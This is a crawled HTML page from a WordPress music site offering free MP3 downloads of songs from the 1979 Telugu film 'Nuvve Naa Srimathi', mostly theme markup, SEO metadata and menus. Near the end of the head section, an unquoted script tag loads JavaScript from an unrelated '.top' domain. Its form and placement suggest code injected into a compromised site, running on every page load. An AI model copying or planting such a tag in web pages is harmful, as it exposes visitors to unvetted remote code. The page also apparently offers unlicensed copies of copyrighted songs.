

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/nuvve-naa-srimathi/
body_size: 9384
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Nuvve Naa Srimathi 1979 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Nuvve Naa Srimathi Naa Songs, Nuvve Naa Srimathi Telugu Song download, Nuvve Naa Srimathi Film Song Download, Nuvve Naa Srimathi Mp3 Download, Nuvve Naa Srimathi 1979" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/nuvve-naa-srimathi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nuvve Naa Srimathi 1979 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Nuvve Naa Srimathi Naa Songs, Nuvve Naa Srimathi Telugu Song download, Nuvve Naa Srimathi Film Song Download, Nuvve Naa Srimathi Mp3 Download, Nuvve Naa Srimathi 1979" />
		<meta property="og:url" content="https://naasongs.me/nuvve-naa-srimathi/" />
		<meta property="article:published_time" content="2019-09-11T22:20:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Nuvve Naa Srimathi 1979 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Nuvve Naa Srimathi Naa Songs, Nuvve Naa Srimathi Telugu Song download, Nuvve Naa Srimathi Film Song Download, Nuvve Naa Srimathi Mp3 Download, Nuvve Naa Srimathi 1979" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#blogposting","name":"Nuvve Naa Srimathi 1979 Telugu Mp3 Songs Free Download Naa songs","headline":"Nuvve Naa Srimathi","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Nuvve-Naa-Srimathi.jpg","width":200,"height":200},"datePublished":"2019-09-12T04:20:00+06:00","dateModified":"2023-05-20T16:51:55+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#webpage"},"articleSection":"1979 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#listItem","position":2,"name":"Nuvve Naa Srimathi","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#webpage","url":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/","name":"Nuvve Naa Srimathi 1979 Telugu Mp3 Songs Free Download Naa songs","description":"Nuvve Naa Srimathi Naa Songs, Nuvve Naa Srimathi Telugu Song download, Nuvve Naa Srimathi Film Song Download, Nuvve Naa Srimathi Mp3 Download, Nuvve Naa Srimathi 1979","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Nuvve-Naa-Srimathi.jpg","@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/nuvve-naa-srimathi\/#mainImage"},"datePublished":"2019-09-12T04:20:00+06:00","dateModified":"2023-05-20T16:51:55+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Nuvve Naa Srimathi Comments Feed" href="https://naasongs.me/nuvve-naa-srimathi/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/23938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=23938' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fnuvve-naa-srimathi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fnuvve-naa-srimathi%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7d9e3338d0","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7d9e3338d0","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":23938};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="800ae41d5a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-23938 single-format-standard nuvve-naa-srimathi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
